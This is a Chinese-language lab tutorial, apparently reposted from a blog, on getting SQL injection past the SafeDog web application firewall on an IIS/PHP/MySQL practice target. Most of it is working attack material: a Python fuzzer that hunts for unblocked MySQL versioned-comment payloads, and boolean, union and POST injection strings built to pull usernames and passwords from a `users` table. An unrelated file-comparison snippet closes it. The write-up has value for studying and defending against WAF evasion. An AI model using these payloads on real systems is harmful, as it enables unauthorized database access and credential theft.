

靶场环境及中间件

winserver-2012+安全狗(高级全开)+iis8.5+php+mysql

知识补充

当/*!紧跟数据库版本号

这种情况表示,当目前的数据库版本号大于指定的版本号时,里面的内容才会被解释SQL语句,否则会被当做注释处理而被忽略掉,一般来说,内联注释只有在紧跟版本号的情况下才有意义,其主要目的是通过版本号来控制部分语句在不同 MySQL 版本下的执行情况。如下代码表示当 MySQL 的版本号大于 4.1.00 时,后面的 SQL 语句才会被执行。

CREATE DATABASE `mydb` /*!40100 DEFAULT CHARACTER SET utf8mb4 COLLATE utf8mb4_unicode_ci */

- 寻找版本号

import sys

import requests

from fake_useragent import UserAgent

def fuzz_start(url):

for i in range(10000, 50000):

ua = UserAgent()

base_url = "{0}/?id=-1'/*!{1}or*/ 1=1 %23".format(url, str(i))

ret = requests.get(base_url, ua.random).text

if "拦截" not in ret:

print("fuzz succee! url is:")

print(base_url)

if __name__ == '__main__':

url = sys.argv[1:]

fuzz_start(url[0])

id=-1' /*!11445or*/ 1=1 %23



判断存在注入

?name=vince'and+unhex(30)!=1--+&submit=1

?name=vince'and+unhex(31)!=1--+&submit=1



整形get类注入

使用布尔注入可以绕过安全狗

select \N; 代表 null

?id=\Nor(substr((select+password+from+`users`+limit+1)+from+1+for+1)='e')--+&submit=1

字符型GET注入

使用布尔注入可以绕过安全狗







?name=vince'and+0x31!=if((substr((select+password+from+`users`+limit+1)+from+1+for+1)='1'),0x30,0x31)--+&submit=1

这里0x31是十六进制的asc值对应的是1

答案不正确时

答案正确时

联合查询绕过

GET方式



这里发现select和union分别都没有拦截,当两者一起出现时被拦截

- 先跑脚本测试未拦截的payload

- 设置较小线程

发现未被拦截的union///--///select+1,2



name=-1%27+union/*//--//*/select+1,(select+password+from+`users`+limit+1)--+#&submit=1



name=-1%27+union/*//--//*/select+1,(select+concat(username,0x3a,password)+from+`users`+limit+1)--+#&submit=1

POST注入



对user()进行了过滤,而没有对联合查询进行过滤, 我们通过/**/注释进行绕过

id=-1 union select 1,user/**/()#&submit=1



id=-1+union+select+1,(select+concat(username,password)+from+users+limit+1)&submit=1

补充

python判断文件内容是否相同

import os

import filecmp

try:

status = filecmp.cmp("3.txt", "2.txt")

if status:

print("files are the same")

else:

print("files are different")

except IOError:

print("Error:"+ "File not found or failed to read")

版权归原作者 coleak 所有, 如有侵权,请联系我们删除。